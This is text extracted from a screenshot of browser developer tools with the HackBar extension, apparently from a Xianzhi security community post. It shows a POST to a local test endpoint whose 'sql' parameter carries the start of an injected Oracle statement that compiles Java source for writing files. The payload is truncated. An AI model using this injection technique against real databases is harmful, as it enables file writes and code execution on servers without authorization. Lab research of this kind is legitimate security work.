 127.0.0.1:5000/query
2
1
query success
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://127.0.0.1:5000/query
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
sql=create or replace and compile java source named "JavaTool" as
import java.io.ByteArrayInputStream;
import java.io.FileOutputStream;
import java.util.zip.GZIPInputStream;
public class JavaTool {
public static String write(String path) throws Exception {
Name
sec-ch-ua
Value
"Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120"
Name
sec-ch-ua-mobile
Value
?0
Name
sec-ch-ua-platform
Value
"Windows"
先知社区